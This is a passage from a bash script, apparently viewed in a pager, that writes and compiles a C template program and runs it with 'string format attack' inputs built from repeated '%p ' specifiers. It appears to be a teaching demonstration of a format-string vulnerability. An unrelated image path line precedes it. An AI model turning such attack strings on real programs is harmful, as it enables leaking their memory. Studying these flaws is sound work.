 #\x20 is a space
STR="\x25p\x20$STR"
done
echo -n "$STR"
}
function cleanup {
rm template.c template.out
}
echo "Writing template"
write-template
echo "Compiling template"
compile-template
echo "Starting trivial program run"
run "test"
echo "Starting string format attack run 1"
run $(build-attack-string 4)
echo "Starting string format attack run 2"
run $(build-attack-string 8)
echo "Starting string format attack run 3"
run $(build-attack-string 13)
#cleanup
(END)
0 0 less